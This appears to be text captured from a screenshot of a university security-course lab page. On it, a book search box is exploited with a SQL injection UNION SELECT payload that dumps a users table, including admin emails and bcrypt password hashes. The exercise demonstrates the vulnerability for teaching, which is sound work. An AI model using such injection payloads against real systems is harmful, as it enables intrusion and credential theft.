 UA SIO CWE-79 CWE-89 Hi' admin1@ua.pt
Welcome : admin1@ua.pt
Home Profile Add
Another Secure Profile Page
' UNION SELECT user_nar Search
0 results
# Book Author Price (€)
admin@ua.pt admin@ua.pt $2y$10$yifK0vay./04W5pQq68eBe.4I9M.v9.JtI8iAqPe0w/CqmL1.CAsm admin
admin1@ua.pt admin1@ua.pt $2y$10$V2aVPnbjLvWFm.Imv8E7fuO4J7PCqGsjb1W2RavfA/a2XgX8I4Yvq admin
Procurou por: ' UNION SELECT user_name, user_email, user_pass,
user_type, null FROM users --
Aveiro University - SIO 2021 - Safe Web page
secure system is one that is not insecure!